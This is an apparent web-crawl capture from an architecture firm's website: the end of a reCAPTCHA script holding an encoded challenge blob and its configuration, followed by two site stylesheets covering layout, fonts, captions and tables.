yw6IDw7MMw7pWaloiw6XCisOEw6fDjE8gw4J3wp57w6dywozCs13CuS/Ds8KRVyvCqcOmRVnCrcKCMG3DksOsYEl1ZkJ/wrbDvRU5woo/w6Fzw5sCwqN8by/[base64]/w6HCvsKVb8Kqw7gJZAVCwp10JUVcKwR8N8OLE0nDkcKWbioiwoAIw7bDgMOXecKtcTTCo2tKw4kJcFjCiFIlRMO8wq/DhkvCrnl8B8OsUDUswrrDoz9fw5E8ZMOvwr7DnsO2ecOGw5rCog/DsSpNwrpbwprDgMKowrsgD8K9w7DDrcK/[base64]/CjsOxw6gJJVQyP8OUWsK8worCoMKLFErDtsKPw4UjfsKBwo97w5c6w4zDusOmIcKueTlrasKzehnCkcOAFW99wow7wo1CQ8OiacKiZBJ2w5kfw4fCksKdOQDDmcKwwqLCuX8/I8OxYXdDP8OVFRrDksO+ZcKYXMKZAW/CqwDChsK/Z3IeRwl2wrEkfQtvwrLCvBXCuyHDpSLCsCFKOsOsHXwlw6F/wpPDksOtw63DhsKIFCRrw7rCoyBSw4pVZAVkCyPCix/DiVzCm8OUw7Rlw4vDmcOBwqBLHBR7S8Omw63DjiPDuWDCtsOZOMKcwpbCgVHCk8KECsKlw6kVGiwEfMO2w5cPMD/DssK/B8Oaw7vCo2IdRAHCiBdvwrlIw5DDpxPCowQfw7rDisK+w4oxwojCk1AIHMKofW8JwrtCQsOlUHvDhsKQUwjDvn8OwpdnXsK0JcOow45hd8KfSH/DrHxswpUmwphxUjhsUsOnb8KQwp9+esKGcMOcbV5vwoTDgx/Dq8K/wrZSMEsydlU7w5zDiMOqw6fCnMOsSEzDmHU+UcK+wpEWdsOxwrLCvEhwwqfCssKAMH1Gw68XCMOUCsK2w4VfMBHDn1huU8OlDFfCjcKPBsKjTgbDu23DisKzYR1XwrlbwrPCpXTCnRbDnG/CvsOJwpDDtcK7OsOkwqljNMOzw45Lwo5pTMKzLC7CjhsywoHDpsKWw6vDmk3CuHvCsT1CNsOKRsKqCgzDl8Ojw5BTw7gAewbCjwjCkcKDwprCisKKwoTDjMKcwoDCgVvDrB4/MDXCnAhswo3DpsKnFCMaCA9Tw67Dr8OJw5c7Z8KrW8K3CkgiwqPDlcOCwq7CscKpbDbCpsKMwp8ow5vCikQ4AcOHwrsxOTHCrsOuTMOcFG/CqV0XRHNCWcOIQMK2w78OT8ORw4rCuiRxwp3CucOmw7DDmsKbw6HCtcKLScK0UcOiw75tXsKqwppVE8O6w5HCncKrZ8OkwrYfOMOqwqxvwofDlcKFBcOVHnzDtQ00a8K+w4M1wo5qw7Qbw5Fawr/DhQB9QsKPKsOjwpgRw5DDtsKIFcKoMzPDgsKiw5LCmsKLwr48L8KlwrDDow1cLcKDwrMtd2pQU8O5wpFNE05pwosDw4JtwoHCvsKMw4howrNMw5HCnwZNe8KTw4DCvMKuw7TDkAzCl8KPNkkpw4UPCcKHw7MPKVXClkvCmlcfwqLDuCjDpg/CgsKBXcOmwpJfwqnCi3rCvmLDh8KKDwbDncODecKww4DDn35FHFTCqMO/[base64]/[base64]/CkHsBwoNjw4DDncKEJBstDMKWOg3DtF/[base64]/w4fDn2pHw6sBBcKlUMKxwpzDg8K+PGk5w7bCnSYWcSBSUsKaw5hjaMOew6nCoXXDhjNcdsOTJUfCv8Orwo3DhMKawo/[base64]/Dn2TDiEzDosOWImV1VcOnw7zDjsOCDGxJw4rCqMKOwqc7OsOQw6nCoFBCw4PCgBAVwrfDkxYYwph/JsKVwr0Pw4ZtW8OBZHnCpCxbZsKawp/CrMOFw7jCj8Ozw7hgQijCkcOfwrHCvxBEYMODw5lgTcOew5tFVsOSw6XDlAxHw4VEwqLCrAxIWcOJwrXDqMOYLcKuwpzDmsO7LsO6wo3CgihTW3QdXjPCrcOmw6h6F8OLAQRkw4nDv3/DtQPDulEMRMKYw4stXcKywpNtw6LDpcO0K0DDgcKiUUnCk0PCtsKQL8Ouw4LDllo6wq7Co8Oqw5TDkMKYwrjCmHkXR8O+Pnh0w6jCuMKVwo3DgcOuwrzDnMKnwpoRw4RqGsO2w4rDvxshS2F5w6o/f8Kowq/CjcKGwqpywrPCs8OsSsOPworCpcOuYlDDv8KrwqIXw5Eww7l6e0EXwrROHHImA8KwZW7CsAQgGk4Mw5fDnsKeQsOlRcOPw7AHw49FwrXCksKSwojCmsKIAg/DtGrDkypxdwrCm8OewrUiUGlUw4zDm2RfwqzCi8KwDsOHw6w7wpRvwrB+wq5NwpXDsGLCkHXDjT/DjgPCtxV7GMOtOMK0bGvDgj/DnCQSPsOQwoXCscK9wq03S8K6J8OLwrbDq8KEDk/CqcKawrY/w45Aw5bCrMK2T0jChMO7K8OMwojDh8KKw6Axw6EPXC7Cg8KDYwbDmw7CoxhoZxlDIMO9w7vCpxJCMmnCvMKDVMO/Y8OHMBZtQH4vUwfDkTTCkMKRw7/CgMKfw6hIw7vDgQLCkQ/CuT3CrsOPw4nCmcOjwr4pwpE/JSFaYXJQwp7DrR/DoCDCowfCsMKBFnF6GHotwoEnwoVaUsKew7pSZ1zCocKzw4nCsMK+TMOadcKqw57Ck8KmwrHDlDbCn8Ozw4nDl8KIKUMawrbCrsOZwo/DnQJmw5rDgcK5w7DCii4Gw6ZBOsKhQGHDv8Klw5x/dsOLfnDDml1Ce0xHbsKqw4piLFDDrHjDgHtdEA45bjDDq8K0w53CpTXDlRQsY1xPwr4iS2kdw7fDgMK8wqtowqtdw6jDucOnwo4Iw7lBwpDDkRnCnAbCrMK+w7bDug/CmELDtMO7w4ZwwpkcwrsEFMOgwpLCswpOVsOxw6wkdsK8M8O7R8O6QiFUbMKLGsOtNHZgRSpQwpk7wpjDrnI0NsKWP0ZUwo9gOAfCvT/DucKpwr93w6DDr8KcwonCuSHDvwATw4EMZcOKwp9Uw6HDocOpL8Knw4PDoxQkw7k5NMKsw4t9flAewrHDgcOcXMKew5FBaH/CgcOabcKdw67CjsOdwqtXOMOBwo7CvsKCd8OnbF3DgcKswrDCimTCjjbDqcKMw77Cs8OvBsKHwpvCn8OuL3PCjEHCoiPDh8Onw5xwwr3DjXcHw6x0w6lwSsK6w4/CsR3Dj8OWJcK4ChRgPsKoSgXDgcOGNitJNMOCNsKxw64bwpfCvzY/[base64]/CrMOBX8OMwq4iw5Fyw4doUVnCpBZ3ZkJoZEnCsyzDoMO0w78mw5nCgMOKRMOVw7kmwoDCiGrDh1jDpQ5QRGpoKcOVG1VEwoTCn1NmMsOlw7FSS0DDr11Fw4gfw6pKcC/DkwZxw4fDkMKjw4VSGsKMw5gvYTzDlSxtCHZnwo3Dt8KSS3sxw7LDtsKTwpvCp8OYEMKGw73DucOkwollw7DCtcODw58SwqLCl8Otw7HDtAdGw4nCnD3Dg8OKFGvCtCTDqwrCiRhCFcOqGHjDsBZmw4NDw6lGwqbCtU4SwoRcwovDhMKow7tCwo/[base64]/XyDDucKXH1bCjyLCrsKzQ8O2e0kAwq5VZMKCwofDpjF8fMOLH8KnbW/Cu8OEw4l8w4HDvyTDvMKqwpgJUSkYw47Ct8KuwoxHw65DFcO/Wj1JwqDDj8KDPUbDkg3CtxtBUsOOw5ZpJcOjUHR9w7jDqjtCa8KdRsOAwofDucOJLsK+wrTDj3HCocOHKlI/cTEZEHfDkRfDtcKfOMK/CsOxUkjDs2cAQCEXOMKGw5kYw7PDjAgiQnJLFsOBwo5iREFqUitEw7lQwosLAllXNMKEw65/woNjbFViV1Z7Cx7ClcKIOXsIw6rCnsKOKcKEAHfDgQbCjgccVCHDtcKMQMOPbcOfwrzDoE/DiwlkwoPDtyzCpMKgwpw+SsOYw5IRwqFsw6LCs8Ouw6HCncOcIcKwNVYqN8KzCUIpX8K7w5bDsDrCtcO/wp/CnMORLSHCtxAvZ8OvLX3CksOfPMOXYnrCocKsdcOnH8KYwpPDhgdHw7Ywwp7DssOWwq19eibCh8Oow5U4KT5Ow7VTFsOGbQLDlsOdbE88w6bDu0xPLcKcJDTDo8Oew4HDjCLCnWzCr8K5w5TDuEsVacKUHCTCvlHDgsKMw7tTwq/DgsOUwqxUGl/DmnsBwp4mScOfLnUsVcK9wrwJS8OfwqfCocOVDwXDocKqwprClkXDrsK8w6HDscKOwq8MwrFUQE5gw7zChCgYQsKiw6PDisK6A8OjwonDl8KqwqFgdn5dFMKNHsKQwqwdBsO0Y8OCV8O7w5/DrVfCh3PCucK/[base64]/Dl8Oew4QbwoPDrMKQw5TDg8OKEBYUwqNaw5wgK01nw4xoDMOrEMOzwp1Ewp1MwpPCmsKuwq1/[base64]/[base64]/DlHNLwp9PRMO+wp/CgcKIesOFFg7Dgg1pdw3CrsKtBznDtE7DrsO5wpHDk8OxwqEXQDrCp1fCkmYBwolCR8KkI8KoBR3DgcKCwplZwqBmcRbCnUPCqcO/HS0wRhoGK0zCgsObwo4gw4/CscKpwoAiKxcpLWUHZMO3L8OYw58zXcKIw7gYwoRgw4vDpQbDnzrCjMKQR0AEw6HCgDVcw4LDrcOAw4lUw6ACD8K2wrJ0OMKEw6JHw5zDpsOUG8KbwpDDksKVTMKzF8KcScOHOzHDsCDDiT9pw5HClDd+IDvCuMOwAMOGw6dHwqo/WMOmwonDt8KzeyHCpTA/w53CojnDkHExwqsew5rCrVcGTwA/w7nDsxxSwoDDsMO/w4AQwp8Qw5bCgcKUfS1uEADCmGoJHMKEe8O8fgnCisOBSQlhw53DnsKMw4fCoiTChsK0R0BPwoQOwqzDv0HDkMOGwoDChcKxw6jCvcKsw650NsKNRms8woADQCd0w7Iww63CvsO6w6MwOcKyQ8KAX8KmJRTCg2PDrkB+w7bCk8KwaxUQAW/CnBljEhrCnsObcWnDq3rChn/Cvikaw6I+LznChcOQGsKIw4TCn8O2w53Dll8JEsKEfyTDh8Kfw73Cuz/[base64]/Cg38dCMK3RsKHAMO0fcOscjTDqnvDiW7Djz7DqijDn8O4w5Nowr9JwqjChMKHw7jDlG5lw4QgCcKWwofDn8KLwqLCrSkRMcKoScKvw7gcGSTDhcOuwoQ3O8KXFsODLlfDhsKDw4dhUmhmWRTCiiDDtsKsATbDvRxQw6DCkxfDrBDDjcK/KU3Do3vCvsOnSg8+woU6wps3ZsOTJnt6w6LCpVfCn8KHO3/CmFXCtBxFwrTCi2TCsMOlw4HCiTZZbcKzE8O0w4FLU8Oow44fU8KVwqHCiwNlThI8GRDDhBJ4w5QFZF1Ncxo0w7YgwrTDsixSKcOcYULDjiPDj1TDqcKLdMKgw4BfVxwywqZRdQs8bsOSDnc3wrzDhSlHwrpJFMKBC3xzF8Ovw5/CkcOlwqzDr8KKc8ONwp4fHcKmw5/Do8O1wovDnlg/UhvDqxt/wpHClWvDojE2woB0MMO+w6HDg8OAw5HCrsO3M2bDpgwEw6DCt8OPc8Orw6s5w7LDnE/DrQrDgkHCogZaFMOwSQHDoQ9gw5HChFw2wrBuw6tqKhXDvMOlVMK/csKPTsOPbcKJbcO+cy5LBsKtW8O3bHRPw6nCggbCi3bCpSTCrkrDg01dw6E2EsOBV3MrwqHDrQ5TBl3CsHcjwrXDsknDgMK7w6zCj1kMwo/Chy8bwqfCocKyw5/DscKWDjbChcKKcmEnw5wIwod/wojDs1/[base64]/CqzPDoFA9QkjCtVvDnsKkwp9gHlQiNsOWUMKlwqTClMOseiHDqhTCgMOsHcKawr7DosKcWEjDqXDDpV5Sw7/[base64]/CmMK5DsOWwoB6IcKbwqDCtcK/w7dvEMKoTMKZU0bCmMOIwqd+wppdwprDon7CucODw7HCg1nDv8Opwq/[base64]/[base64]/DlU0twr7CnMO5woY4wpnClcOLwq3Drw3DmDAUYnvDizUmCsONfMOnw6FSccK1UMOxMxg6w6/CgMO0fyzCgMKTwrl8cHHDuMOLw4N5wogrKMOVGsKhDw3CikphM8KYw7DDrxJ9dcOSHcO+w4trQ8O0w6AHGHI/wpQwG33CsMObw4BYagjDllR3JBrDlwYGDcO+wrDCsRMZw5rDmMKWw6kRCcKJw6TDtsOiCcOCw4/DsDzDjT5nd8KewpsQw4dRFsKjwokpTsK/w5HCvW11NjfDqCY6GVF9wrnCp1nCmsOuw4jDv28ONcKjfV3ClxLDr1XDrVzDq0rDrMKmw4/Cgxd1wrY9GMOuwo/DulbCncOIU8O4w4LDsnk1QnPCkMO+wo/DvBY5a1rCqsKtU8K4wq58wpTCvsOwAEnDlz3DnDfCo8OvwozDmXg0W8OCEMOGOcK3wrYOwqTCjxjDksOfw7YvWMKne8KhMMKbYsKhwrlHwqUsw6J+VcO9w77Dk8OYw4oNwqHDhcKmwrpIwrkZw6Z4w4/DhEJ4w7Ecw7nDncKWwpjCtDvCtEvCuhbDgh/DtcOCwrrDlsKXw4l9Ii8jEE1vaXPChADDq8Ovw6PDs8OZGcKRwq5nLx3DiRcdRz3DpktJUcKmMMKuLyrCnXvDrSjDg3XDmgDCr8OSB0hQw7PDtMOTe0fCqsOJRcOQwpM7wpTDpcOIwo/ChcOJw5zDl8OUPcK4cSbDncK3TFITw4vDjQTCpcK7BMKSwrtewqjCicOQw6Nzwq/DlDMkNMOhwoEXBXkXa0kpEH4oUsO/w7t7UFrDpX/[base64]/w4DCncKbacKvw7pxVMOsWnhZw6Row5pgcsOfFMK8ZcOeRmBjw4jCkcOLYVcSYgt3P2NSNDLDi2cEB8OdTcKpwpHDssKYQURsR8O4KCMkVsKOw6vDswJRwqtOZj7Dok80WEzDg8OIw6nDocKlHyjCn3NAHxPChjzDr8KEPHbCr0w1wr/CqcKnw5fDhhvDtkoIw6fCoMO8wq0Zw6fCgsK5VcOZDsKdw6rCjcOaGxwhFAbCo8OpIcOjwqAQIcKyAGzDocOjKMKPNRrDoAbChcO6w5DDnHfDiMKAN8Olwr/CjQIXLxPDqy80wrPDssKDQcOEaMOKB8O0w5bCpHDClcKHw6TDrMKVBDBsw4/CrcKRwqPClgFzQMOmw5zDojJbwpvCusK1w6/DhMKww7XDqMOvT8Onw5TClzrDs1vDhEcFw7lLw5XCrh8ow4TDkcKNw6XCsCVgHTtfB8O2S8KhRMONUsKLZAtKwqhkw7sVwqVONH3DhBQZHcKOEsKew5M0wq7DtcKuO0/CuVR+w7AXwoTCnk5TwoY+w68aKBrCgxxXHmpqwonDo8KQHMKVC3fDgsKAwqtrwp3Ch8OACcKAw69hw5INYHUKwoYMDQ3CkGjCoT3CjC/DsTvDnhdBw6bCqWLDlMKEw5zDoQPCj8O2cgBWwrNtw4k9wpzDgsOuDSxSwpQBwq9ZbcOWS8KvVsOMX281S8K3KjPDrMOmQcOuWA9RwpvDmsKrwpjDpMKmB006w7QqaRXCv0zDm8OvLcKNw7PDqxPDjsKUw5tow6FKwoBMwp8Vw4vCiCgkw6EQZBZCwrTDkcO/w6PCocKpwrLDncKkw6YJX0sbS8Ktw5MvaG9aGyZ9HUHDk8KwwqEOCMKrw60YRcK8R2fCvRvDkcKrwofDtXo2w7jCsS0GAsKxw7nDpkY/OcOrY2/[base64]/[base64]/Dn8OEaMONw5fCssO2aA55wpXDnMOTGmzDmGF6w5nDpA5CwoQULE/DmDNIw444OynDuxHDpkPCiRtqYVc8AcK/w4ttAsKRIxrDp8OTwqDDksO0RMOqOcKpwqPChw7CmMOBTUQbw7jDiQzDs8K5K8O4I8Omw63DpMKHOsKJw6/DmcK+dsKSw7/[base64]/Dq3XCuSrCtMOPw47DqAvCkhzCt8Ouwod6w6hTwpllwq7CtMKPwoLClwVjw5VzfU/DqMKLwp1LdCM3REA6b0/[base64]/AcODwpHCuh3Ck8OSwqxwTAXCnD3DmMOgwpZhUXgpwpJjV2DCgUzDrcOde3guwpbDgUs6f3xbb3wQGDDDgT8+w5QTwq1Tc8KDw5dsesOgc8K7wqxPw4EsWTVdwr/DuHxHwpZvE8KdwoYew4PDvA3CjR0qJMOAw4xzw6FJeMKmwrDDjhHDjBHDi8KHw6HDtn5ibi5ewofDlQFxw5/ChhDCjlXDjRAGwrZwJsKUw7R/w4AHw4Y4QcK8w4nCtMONw6R6aR3Dl8OQEBQOI8KnUcOuDC7DtMOxC8KPBghTL8KQS07Ch8Ofw5DDu8OEL2zDtsOmw4vCmsKaORJ/wo/CoEzCvEoJw5EEAcKqw7sPwpw1WMOWwqnCug7CgyYjwprCi8KpEDDDlcOow4srIsKEGTzClX3DqsOjw6jDhzbCn8KgAArDhyHDmB13L8KHw6IUw4wbw7A1wqd/w7J9elRxWQBSSsKqwqbDusOvfUjCnFbCjMK8w7FzwqLChcKDMgbCs1RIecOhBcOtAHHDnAMwMsOLBgzCv2vCvVUhwqh1eRLDgSx+w6odRCnCskjDqMKQUDbCpk/DpjHDn8KeKl5TTWwzwowXwr4Lwp4gTgVcwrrDscKRw4bChTUZwoZjwrHDnsOxwrcPwobDtcOBTHA+wpYTSBtHw7jCgmc5dMOgw7fDvVpLaxLCtmB/woLCkWA7wqnCvsOifnF/ZxrCkRjCly1KcXV1woNNwrZ4TcO2w4LCocOwTQ4Tw5hdZi/DisO3wp9ow7xzwpzCmC3CqsOvFEPCryFaCMOqfTzCmHQRWsOqw48wMGJWU8Oxw70SO8KvPMO/PFRfDw7ChMO/f8Ohf0zCi8O2Ei/[base64]/Diy7Cqz5twq/CnQg6GWrDjcKfSTdYw4FZQsKYGm/CqTF0MMKdw6hQw5TDvcKGWRPCk8KBw4hqXMKYDUDDphcfwp4Gw5leDTdcwoTDhsK5w7A4H0FpEWLCgsOlD8OoYMKmw7J1LBEBwo8vw7HCmEEpw7HDrcK9LMO7DMKINsK+Ql3Dh1ttRkHDm8KTwqouPsK/w7PCrMKRKnbDkwjDpMOZS8KBwogRwoPCjsOHwpjDgsK/I8Ofw7TChWNEY8OzwrnDgMKLPm/Cj3oBAsKZekJlwpPDisOWXAHDonw5DMOcw6d+P1t9YVvDo8Kmw68GW8OrfiDCtTjDo8OOw7NHw5dzwrjDpW7CtmsJwr7DqcKowqxLUcK/T8OvQhvCjsKwY08Lw6MVB1BtERPCicKFwrg/cVxBMcKhwqrCgErDk8KOw7tMw7JGwrPDucK9AEktUsOjPTTCvz/DmsKNwrJYKSPDq8K2YVTDi8O3w4sAw61owqVaA3PDs8OoDcKSQ8KPJVJfwpLDjGp/azfColR8CsKEEQhewozCosKtPTbDlsKEH8KzwprChcO4C8KgwrImwpfCqMK1LcKVwonCmsK8XMKfB3DDizjCsTgVecKEwq7DgsOUw6NKw5w0I8K8w4djHBrDgAVcG8OdAsKBA0c\\u003d\x22],null,[\x22conf\x22,null,\x226Le4auIpAAAAAJnsT2zEqeKXu_veUESLTAWzffr5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mdesignsarchitects.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229L5Pe8h+IXSxtmMEXfyVF0gYPN2JtWb8UNFuZxSa6hU\\u003d\x22,0,0,null,1,1769273764815,0,0,[122,22],null,[37],\x22RC-Mvp65R_D6vRD1g\x22,null,null,null,null,null,\x220dAFcWeA4xjpFfBqPmnVn4SeShOnEOn10aJxDRmHTEI4G5S7E9iX56upqr4eDYMYAJlqJBG8IGw1fPWnXVWpt_9a5EffpD-D3PQw\x22,1769356564743]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mdesignsarchitects.com/css/style.css
body_size: 1624
content:
.wp-caption{background-color:#323232;max-width:96%;padding:5px 3px 10px;text-align:center;}

.wp-caption-text{margin-top:8px;}

.wp-caption.alignnone{margin:5px 20px 20px 0;}

.wp-caption.alignleft{margin:5px 20px 20px 0;}

.wp-caption.alignright{margin:5px 0 20px 20px;}

.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto;}

.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px;padding-top:8px;}

.sticky h2 a{color:red !important;}

.gallery-caption{color:#707070;display:block;font-size:14px;line-height:1.5;padding:7px 0;}

.bypostauthor{width:100%;}

.aligncenter{display:block;margin:0 auto;margin-top:10px;margin-bottom:10px;}

iframe{max-width:100%;}

.tp-bgimg{}

.alignnone{margin:5px 20px 20px 0;}

.aligncenter,

div.aligncenter{display:block;margin:5px auto 5px auto;}

.alignright{float:right;margin:5px 0 20px 20px;}

.alignleft{float:left;margin:5px 20px 20px 0;}

a img.alignright{float:right;margin:5px 0 20px 20px;}

a img.alignnone{margin:5px 20px 20px 0;}

a img.alignleft{float:left;margin:5px 20px 20px 0;}

a img.aligncenter{display:block;margin-left:auto;margin-right:auto}

.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}

.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}

img , select{max-width:100%;}

.post-entry dl , .section-add-comment dl{margin:0 20px;}

.post-entry dd , .section-add-comment dd{margin:0 0 20px;}

.post-entry ul:not([class]) li , .section-add-comment ul:not([class]) li{list-style-type:disc;margin:0;padding-left:2em;list-style-position:inside;text-indent:-1em;overflow:hidden;margin-top:10px;}

.post-entry ul:not([class]) , .section-add-comment ul:not([class]){list-style-type:disc;list-style-position:outside;margin-right:1px;margin-left:20px;padding-left:0px;margin-top:10px;}

.post-entry ol:not([class]), .section-add-comment ol:not([class]){list-style-type:decimal;list-style-position:outside;margin-right:1px;margin-bottom:10px;margin-left:20px;padding-left:0px;margin-top:10px;}

.content ol:not([class]) li , .section-add-comment ol:not([class]) li{list-style-type:decimal;margin:0;padding-left:2em;list-style-position:inside;text-indent:-1em;overflow:hidden;margin-top:10px;}

.social{position:relative;z-index:50;}

.d-none{display:none;}

.slide-number{display:none;}

.admin_bar .navbar-desctop.affix{top:32px;}

.rev_slider .js-target-scroll{font-family:'montserratsemibold' !important;}

.rev_slider .slide-title{font-family:'Oswald', sans-serif !important;}

.tp-caption{text-align:right !important;}

.tp-splitted{text-align:right !important;}

.brand-panel{background-color:transparent !important}

.vertical-panel, .vertical-panel-content{width:64.735vmin !important}

.social-list .fa{font-size:1.8vmin !important;color:#fff !important;}

.social-list li{margin-top:3.8vmin;float:left !important;padding:10px 1.4vmin;}

.social-list{margin-right:15vmin;margin-top:3vmin}

.arrow-left{top:76.5vmin !important;left:7vmin !important}

.arrow-right{top:76.5vmin !important;left:14vmin !important}

.vertical-panel-info .line, .vertical-panel{display:none}

.project figure:hover .project-zoom{opacity:0 !important;display:none;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}

.project figure:hover .project-category{opacity:1 !important;}

.project figure:hover .project-title{opacity:1 !important;}

.slide-number{display:none !important}

/*.owl-item{width:22.16% !important;padding:0.1%;}*/

.project figure:hover .project-category{letter-spacing:1.8em !important}

/**/.project-category{white-space:nowrap}

/*@media only screen and (max-width:500px){

    .owl-item{width:96% !important;padding:0.1%;}

}*/

.project.project_item.project-light.col-sm-6.col-md-4.col-lg-3, .project.project_item.col-sm-6.col-md-4.col-lg-3{width:24.5%;height:320px;margin:0.25% 0.25% 0.14% 0.25%!important}

.single-projects .arrow-left{top:50vmin !important;left:0vmin !important}

.single-projects .arrow-right{top:58vmin !important;left:0vmin !important;margin-left:0}

.single-projects .arrow-right:after{background:url(images/right.png) 0 0 no-repeat;background-size:3em;margin-left:0;width:50px;height:50px;}

.single-projects .arrow-right:before{display:none}

.single-projects .arrow-left:after{display:none}

.single-projects .arrow-left:before{background:url(images/left.png) 0 0 no-repeat;margin-left:-2px;width:50px;height:50px;margin-right:0;}

.overlay{position:fixed;top:0;bottom:0;left:-50%;right:0;width:50%;visibility:hidden;opacity:0;z-index:99;-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out;}

.overlay:target{visibility:visible;opacity:1;left:0%;-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out;}

.popup{margin:70px auto;padding:20px;background:rgba(13,108,196, 0.8);width:100%;transition:all 5s ease-in-out;float:left;height:80%;top:5%;bottom:5%;position:absolute;left:0px;}

.popup h2{margin-top:0;font-family:Oswald,sans-serif;font-weight:400;font-size:13px;letter-spacing:.32em;text-transform:uppercase;color:#fff;}

}

.popup .close:hover{color:#000;opacity:1;}

.popup .content{max-height:30%;overflow:auto;}

.info_btn{position:absolute;top:-59vmin;margin-left:-2px;opacity:.25}

.info_btn:hover{opacity:1}

@media screen and (max-width:700px){

    .popup{width:70%;}

}

.close_btn{position:absolute;top:-67vmin;margin-left:-2px;z-index:2;opacity:.25}

.single-projects .brand-panel{z-index:1 !important;}

.close_btn:hover{opacity:1}

.social-list{float:right;margin-bottom:0}

.single-projects .project-category, .page-template .project-category{display:none}

.popup .close{position:absolute !important;top:-16px !important;right:-20px !important;transition:all 200ms !important;font-size:30px !important;font-weight:bold !important;text-decoration:none !important;color:#333 !important;background-color:#fff !important;opacity:1 !important;border:1px solid #000 !important;width:35px !important;height:35px !important;text-align:center !important;}

.footer{display:none}

.col-about-info p{line-height:28px;text-align: justify;}

.home .project figure img{height:100%}

main.vc_custom_1493830993319.main.main-inner.main-project{z-index:-1 !important;}

.text-parallax-content{font-size:19.8em !important;}

.vertical-panel-content{width:100% !important;float:right;top:15px !important;z-index:1 !important;}

.paddingt12{padding-top:-50px}

--- FILE ---
content_type: text/css
request_url: https://mdesignsarchitects.com/css/style2.css
body_size: 8251
content:
html {
    font-size: 75%;

    -webkit-font-smoothing: antialiased;
}

body {
    font-family: "montserratlight", sans-serif;

    font-size: 1em;

    line-height: 1.65;

    color: rgba(255, 255, 255, 0.6);

    background-color: #272727;
}

::-webkit-scrollbar {
    width: 8px;

    height: 8px;
}

::-webkit-scrollbar-thumb {
    cursor: pointer;

    background: #c5a47e;
}

::selection {
    background-color: #c5a47e;

    color: #fff;
}

-webkit-::selection {
    background-color: #c5a47e;

    color: #fff;
}

::-moz-selection {
    background-color: #c5a47e;

    color: #fff;
}

@font-face {
    font-family: "montserratlight";

    src: url("../fonts/Montserrat-Light.ttf");

    font-weight: normal;

    font-style: normal;
}

@font-face {
    font-family: "Oswald-Light";

    src: url("../fonts/Oswald-Light.ttf");

    font-weight: normal;

    font-style: normal;
}

@font-face {
    font-family: "Montserrat-Bold";

    src: url("../fonts/Montserrat-Bold.ttf");

    font-weight: normal;

    font-style: normal;
}

@font-face {
    font-family: "Montserrat-Medium";

    src: url("../fonts/Montserrat-Medium.ttf");

    font-weight: normal;

    font-style: normal;
}

@font-face {
    font-family: "Montserrat-SemiBold";

    src: url("../fonts/Montserrat-SemiBold.ttf");

    font-weight: normal;

    font-style: normal;
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
    margin-top: 25px;

    margin-bottom: 15px;
}

h1,
.h1 {
    font-family: "Oswald", sans-serif;

    font-weight: 400;

    font-size: 8vmin;

    line-height: 1.2;

    letter-spacing: 0.32em;

    text-transform: uppercase;

    color: #fff;
}

h2,
.h2 {
    font-family: "Oswald", sans-serif;

    font-weight: 400;

    font-size: 2.1875em;

    letter-spacing: 0.32em;

    text-transform: uppercase;

    color: #fff;
}

h3,
.h3 {
    font-family: "montserratlight", sans-serif;

    font-size: 1.875em;

    line-height: 1.1;

    font-weight: normal;

    color: #fff;
}

h4,
.h4 {
    font-family: "montserratsemibold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: 0.2em;

    text-transform: uppercase;

    color: #fff;
}

h5,
.h5 {
    font-family: "montserratsemibold";

    font-size: 1em;

    line-height: 1.2;

    font-weight: normal;

    color: #fff;
}

h6,
.h6 {
    font-family: "Oswald", sans-serif;

    font-weight: 400;

    font-size: 0.78em;

    font-weight: normal;

    letter-spacing: 0.32em;

    text-transform: uppercase;

    color: #fff;
}

h1 a,
.h1 a,
h2 a,
.h2 a,
h3 a,
.h3 a,
h4 a,
.h4 a,
.h5 a,
.h6 a {
    color: inherit;
}

h1 a:hover,
.h1 a:hover,
h2 a:hover,
.h2 a:hover,
h3 a:hover,
.h3 a:hover,
h4 a:hover,
.h4 a:hover,
.h5 a:hover,
.h6 a:hover {
    text-decoration: none;
}

p {
    margin-bottom: 1.6em;
}

b,
strong,
label,
th,
caption {
    font-weight: normal;
}

ul {
    list-style: none;

    padding-left: 0;
}

a {
    color: #c5a47e;

    -webkit-transition: color 0.3s ease-out;

    -o-transition: color 0.3s ease-out;

    transition: color 0.3s ease-out;
}

a:hover,
a:focus {
    color: #c5a47e;

    outline: none;
}

a:focus {
    text-decoration: none;
}

abbr {
    border-bottom-color: inherit;
}

blockquote {
    border-left-color: rgba(255, 255, 255, 0.08);

    font-size: 1em;
}

blockquote cite {
    display: block;

    text-align: right;

    margin-top: 5px;

    font-size: 0.85em;

    color: #fff;
}

pre {
    background-color: rgba(255, 255, 255, 0.08);

    color: #fff;

    border: 0;

    white-space: pre-wrap;
}

code {
    background-color: rgba(255, 255, 255, 0.08);

    color: #ff7d7d;
}
mjunaid{
    text-align:center; 
    font-size:1.0625em; 
    width:100%;
    
}
table {
    width: 100%;

    max-width: 100%;

    margin-bottom: 20px;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
    padding: 8px;

    line-height: 1.42857143;

    vertical-align: top;
}

table > tbody > tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.08);
